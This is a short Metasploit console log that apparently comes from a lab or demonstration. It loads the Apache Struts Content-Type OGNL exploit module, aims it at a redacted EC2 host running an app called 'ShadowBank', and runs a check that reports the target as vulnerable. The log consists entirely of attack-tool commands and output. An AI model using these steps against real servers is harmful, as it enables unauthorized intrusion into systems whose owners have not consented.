 msf > use exploit/multi/http/struts2_content_type_ognl
msf exploit(struts2_content_type_ognl) > options
Module options (exploit/multi/http/struts2_content_type_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,typ
RHOST yes The target address
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /struts2-showcase/ yes The path to a struts application action
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Universal
msf exploit(struts2_content_type_ognl) > set RHOST xxxx.compute.amazonaws.com
RHOST => xxxx.compute.amazonaws.com
msf exploit(struts2_content_type_ognl) > set RPORT 80
RPORT => 80
msf exploit(struts2_content_type_ognl) > set TARGETURI /ShadowBank/
TARGETURI => /ShadowBank/
msf exploit(struts2_content_type_ognl) > check
[+] xxxx.compute.amazonaws.com:80 The target is vulnerable.
msf exploit(struts2_content_type_ognl) >